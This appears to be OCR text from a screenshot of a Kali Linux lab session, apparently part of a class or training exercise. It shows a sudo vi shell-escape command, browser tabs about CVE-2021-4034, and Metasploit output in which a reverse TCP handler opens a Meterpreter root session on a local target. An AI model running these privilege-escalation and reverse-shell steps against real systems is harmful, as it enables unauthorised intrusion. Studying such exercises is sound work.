 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
cve 2021 4034 - Google Search
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
Cop
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.tnumuuk
[*] Sending stage (3020772 bytes) to 192.168.1.3
[+] The target is vulnerable.
[*] Writing '/tmp/.bexdzzqgpyj/guzfdobi/guzfdobi.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.bexdzzqgpyj
[*] Sending stage (3020772 bytes) to 192.168.1.3
[+] Deleted /tmp/.bexdzzqgpyj/guzfdobi/guzfdobi.so
[+] Deleted /tmp/.bexdzzqgpyj/.xhcfgxp
[+] Deleted /tmp/.bexdzzqgpyj
[*] Meterpreter session 3 opened (192.168.1.2:4444 → 192.168.1.3:53906) at 2022-10-07 19:48:03 -0700
getuid
^Z
zsh: suspended  msfconsole
(root㉿kali)-[/home/kali]
# fg
[1]  + continued  msfconsole
[0] 0:[tmux]- 1:ruby* 2:ncZ
"kali" 19:49 07-Oct-22
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Bryant Hernandez
Bryant Hernandez
7:49 PM
10/7/22
Type here to search
74°F Clear
7:49 PM
10/7/2022